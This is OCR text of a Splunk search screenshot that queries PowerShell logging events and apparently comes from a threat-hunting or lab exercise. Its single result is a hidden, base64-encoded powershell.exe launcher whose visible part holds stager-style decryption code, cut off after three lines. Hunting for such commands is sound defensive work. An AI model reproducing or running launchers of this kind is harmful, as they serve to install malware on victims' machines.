 splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 index="main" EventID="4104" OR EventID="4103" All time
2 | rex field=ContextInfo "Host Application = (?<Command>[^\r\n]+)"
3 | table Command
4 | dedup Command
79 events (before 6/17/25 1:46:27.000 AM) No Event Sampling Job Verbose Mode
Events (79) Patterns Statistics (1) Visualization
100 Per Page Format Preview
Command
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc
SQBGACgAJABQAFMAVgBlAHIAUwBJAG8AbgBUAGEAYgBMAGUALgBQAFMAVgBFAHIAUwBJAE8ATgAuAE0AYQBKAE8AUgAgAC0ARwBlACAAMwApAHsAJAAxADEAQgBEADgAPQBbAHIAZ
AFgAeAB1AFMAQQAtAD0AVgBEADQANgA3ACoAfABPAEwAVwBCAH4AcgBuADgAXgBJACcAKQA7ACQAUgA9AHsAJABEACwAJABLAD0AJABBAHIAZwBzADsAJABTAD0AMAAuAC4AMgA1A